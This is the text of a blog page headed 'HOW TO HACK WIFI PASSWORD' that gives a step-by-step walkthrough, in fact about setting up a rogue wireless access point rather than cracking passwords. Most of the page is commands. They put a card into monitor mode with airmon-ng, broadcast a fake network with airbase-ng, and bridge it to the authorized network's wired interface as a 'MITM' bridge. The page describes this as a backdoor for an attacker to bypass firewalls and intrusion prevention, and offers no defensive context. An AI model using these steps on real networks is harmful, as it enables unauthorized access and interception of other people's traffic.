 binaryitedu.com/blog/rogue-access-point
Log in Create account Select Language
HOW TO HACK WIFI PASSWORD
Powered by Google Translate
A Rogue access point is an unauthorized access point connected to the authorized network.Typically, this
access point can be used as a backdoor entry by an attacker, thus enabling him to bypass all security controls
on the network. This would mean that the firewalls, intrusion prevention systems, and so on, which guard
the border of a network would be able to do little to stop him from accessing the network.
1. First check for wireless devices on your computer.
# airmon-ng
2. Now create a Wireless monitoring interfaces:
# airmon-ng start wlan0
3. Let us first bring up our Rogue access point using airbase-ng
# airbase-ng -a AA:AA:AA:BB:BB:BB --essid FakeAP -c 11 mon0
4. We now want to create a bridge between the Ethernet Interface which a part of the authorized network
and our Rogue access point interface. To do this we will firstcreate a bridge interface and name it MITM.
# brctl addbr MITM
5. We will then add both the Ethernet and the at0 virtual interface created by airbase-ng to this bridge:
# brctl addif MITM eth0
# brctl addif MITM at0
6. Verfiy details of new bridge interface
# brctl show
7. We will then bring with these interfaces up to bring the bridge up
# ifconfig eth0 0.0.0.0 up
# ifconfig at0 0.0.0.0 up
Leave Message